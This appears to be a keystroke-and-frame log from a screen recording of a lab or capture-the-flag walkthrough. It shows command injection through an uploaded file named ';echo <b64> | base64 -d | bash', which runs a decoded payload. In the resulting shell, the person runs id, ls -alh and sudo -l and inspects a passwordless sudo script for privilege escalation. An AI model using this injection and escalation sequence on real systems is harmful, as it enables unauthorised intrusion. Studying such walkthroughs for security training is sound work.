
type("e")

key("Return")

Step: Touch a file in uploads named ';echo <b64> | base64 -d | bash' to inject the payload
type("ec")

type("base")

type("64 -d")

type("| bash'")

key("Return")

Step: In the caught guly shell, run id, ls -alh and sudo -l, revealing passwordless changename.sh
key("Return")

type("id")

type("ls -alh")

type("sudo -l")

Step: Check permissions of /usr/local/sbin/changename.sh and print its script contents
type("ls -alh /usr/local/sbin/changename.sh")

key("Return")

type("cat")

type("/usr/local/sbin/changename.sh")
